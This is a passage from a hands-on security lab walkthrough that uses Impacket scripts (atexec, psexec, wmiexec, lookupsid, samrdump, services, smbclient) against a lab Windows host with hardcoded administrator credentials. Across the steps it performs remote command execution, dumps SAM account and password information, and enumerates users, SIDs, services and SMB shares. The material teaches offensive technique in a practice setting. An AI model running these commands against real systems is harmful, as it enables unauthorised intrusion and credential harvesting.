
You will now perform Remote Code Execution using the atexec script, which will use the Windows Task Scheduler service. Type the following command:
./atexec.py practicelabs/Administrator:Passw0rd@192.168.0.5 systeminfo
Press Enter.

Step 10
The process will take a while to complete.
Notice the output. Towards the end of the output, it lists out the updates that are installed.
Step 11
Scroll up to start of the command. You have been able to able to extract virtually all the information possible from the system.
Step 12
Clear the screen with the clear command.


Next, you will use the psexec.py script. This script will provide the details of the local users on the PLABWIN810 system.
./psexec.py practicelabs/Administrator:Passw0rd@192.168.0.5 net user
Press Enter.
Step 13
Notice that in the output, the local users are listed.
Step 14
Clear the screen with the clear command.

Now, you can also run a stealthy script with the name wmiexec.py. It runs with elevated privileges. Type the following command:
./wmiexec.py practicelabs/Administrator:Passw0rd@192.168.0.5 netstat
Press Enter.

Step 15
A list of connections is now displayed as the output.
Step 16
Clear the screen with the clear command.

Using the lookupsid.py script, you can list the Windows SIDs using the MSRPC Interface. Type the following command:
./lookupsid.py practicelabs/Administrator:Passw0rd@192.168.0.5
Press Enter.

Step 17
The SIDs for the domain and local users are now listed.
Step 18
Clear the screen with the clear command.

Using the samrdump.py script, you can communicate with the Security Account Manager (SAM) Remote Interface. With the help of this script, you can list the information, such as system user accounts and their password-related information. Type the following command:
./samrdump.py practicelabs/Administrator:Passw0rd@192.168.0.5
Press Enter.
Step 19
Notice that the output displays the user accounts and password related information.
Step 20
Clear the screen with the clear command.
Using the services.py script, you can manipulate the services running on the target system. Type the following command:
./services.py practicelabs/Administrator:Passw0rd@192.168.0.5 list
Press Enter.

Step 21
All services on the target system are listed with their current state, such as Running or Stopped.

Step 22
Clear the screen with the clear command.

You can also add, delete, rename, download, or upload files on a target system. To do this, type the following command:
./smbclient.py practicelabs/Administrator:Passw0rd@192.168.0.5
Press Enter.
Step 23
Notice that the # prompt is displayed. Type the following command:
shares
Press Enter.
Note: You can type help to get more information on the commands that can be used.
